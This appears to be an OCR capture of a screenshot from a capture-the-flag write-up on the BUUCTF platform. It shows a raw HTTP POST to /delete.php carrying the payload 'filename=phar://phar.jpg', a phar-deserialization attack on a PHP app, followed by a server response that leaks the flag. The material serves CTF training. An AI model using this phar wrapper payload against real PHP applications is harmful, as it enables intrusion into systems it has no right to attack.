 1 POST /delete.php HTTP/1.1
2 Host: adbb26a2-1a91-45cb-959d-992585a45108.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://adbb26a2-1a91-45cb-959d-992585a45108.node4.buuoj.cn:81
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.61 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://adbb26a2-1a91-45cb-959d-992585a45108.node4.buuoj.cn:81/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=fdf4e7868d79a0b97361959cd3c5ceaf
15 Connection: close
16
17 filename=phar://phar.jpg
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 03 Oct 2021 04:23:24 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {"success":false,"error":"File not exist"}<div id="container" class="container"><div class=
"table-responsive"><table id="table" class="table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center">close</th><th scope="col" class=
"text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{5
bd29ec2-634e-4415-94c6-10862739bb9f}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class="download">下载</a> / <a
href="#" class="delete">删除</a></td></tr>
SPECTOR